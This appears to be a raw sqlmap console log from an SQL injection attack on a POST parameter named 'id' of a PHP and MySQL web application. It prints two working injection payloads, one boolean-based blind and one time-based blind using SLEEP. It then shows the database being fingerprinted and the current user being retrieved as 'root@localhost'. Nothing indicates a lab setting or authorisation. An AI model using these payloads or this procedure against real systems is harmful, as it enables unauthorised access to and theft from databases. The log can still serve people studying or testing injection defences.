 [17:41:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:41:24] [INFO] testing MySQL
[17:41:24] [INFO] confirming MySQL
[17:41:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:41:24] [INFO] fetching current user
[17:41:24] [INFO] resumed: root@localhost
current user: 'root@localhost'